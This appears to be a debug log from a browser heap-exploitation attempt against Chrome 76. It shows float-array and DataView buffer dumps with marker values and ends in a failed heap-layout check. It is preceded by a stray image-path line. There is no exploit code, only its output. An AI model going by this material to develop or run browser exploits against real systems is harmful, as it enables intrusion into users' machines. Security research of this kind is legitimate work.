 [+][64bit][32bit_high_byte] float_array[110]: c8
[+][64bit][32bit_low__byte] float_array[111]: 1e
[+][64bit][32bit_high_byte] float_array[112]: 0
[+][64bit][32bit_low__byte] float_array[113]: 40
[+][64bit][32bit_high_byte] float_array[114]: 38
[+][64bit][32bit_low__byte] float_array[115]: 2ac40289
[+][64bit][32bit_high_byte] float_array[116]: 2ac40289
[+][64bit][32bit_low__byte] float_array[117]: 2ac40289
[+][64bit][32bit_high_byte] float_array[118]: 2ac40289
[+][64bit][32bit_low__byte] float_array[119]: 2ac40289
[+][DEBUG] float_array[81]: 109c9335
[+][EXPLOIT_DUMP_BUFFER] ========================================================
[+] view.getUint32(0, true): 43434343
[+] view.getUint32(4, true): 44444444
[+] view.getUint32(8, true): 49084878
[+] view.getUint32(12, true): 8800af00
[+] view.getUint32(16, true): e29d5a
[+] view.getUint32(20, true): e
[+] view.getUint32(24, true): 4906487a
[+] view.getUint32(28, true): 8000b000
[+] view.getUint32(32, true): 1
[+] view.getUint32(36, true): 697350c
[+] view.getUint32(40, true): 4904487c
[+] view.getUint32(44, true): 8000b100
[+] view.getUint32(48, true): 69734b0
[+] view.getUint32(52, true): 69734bc
[+] view.getUint32(56, true): 4902487e
[+] view.getUint32(60, true): 8800b200
[+] view.getUint32(64, true): e29d50
[+] view.getUint32(68, true): 9
[+] view.getUint32(72, true): 49004870
[+] view.getUint32(76, true): 8000b300
[+] view.getUint32(80, true): 213d801
[+] view.getUint32(84, true): 0
[+] view.getUint32(88, true): 491e4872
[+] view.getUint32(92, true): 8000b400
[+] view.getUint32(96, true): 20ea801
[!] heap layout sanity check failed, RESTARTING
C:\Google\chromium\src\out\GN_CHROME_RELEASE_76.0.3809.132_x86>